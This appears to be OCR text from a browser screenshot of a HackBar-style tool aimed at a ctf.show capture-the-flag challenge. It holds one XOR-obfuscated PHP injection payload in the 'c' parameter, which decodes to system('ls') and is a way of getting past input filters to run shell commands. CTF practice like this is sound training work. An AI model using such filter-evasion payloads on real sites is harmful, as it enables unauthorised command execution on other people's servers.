 flag.php index.php
Elements Console Sources Network Performance Memory Application Secur
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/
?c=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");